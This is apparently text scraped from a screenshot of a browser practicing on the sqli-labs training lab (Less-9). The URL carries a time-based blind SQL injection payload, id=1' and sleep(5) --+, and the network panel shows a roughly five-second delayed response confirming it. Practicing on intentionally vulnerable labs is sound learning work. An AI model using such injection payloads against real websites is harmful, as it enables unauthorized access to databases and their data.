 http://192.168.55.106/Less-9/?id=1' and sleep(5) --+
Search
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.55.106/Less-9/?id=1' and sleep(5) --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
Inspector Console Debugger Style Editor Memory Network Storage
All HTML CSS JS XHR Fonts Images Media Flash WS Other Disable cache Filter URLs
Status Method File Domain Cause Type Transferred Size 0 ms 1.28 s 2.56 s 3.84 s 5.12 s
200 GET /Less-9/?id=1' and sleep(5) --+ 192.168.55.106 JS document html 452 B 744 B → 5008 ms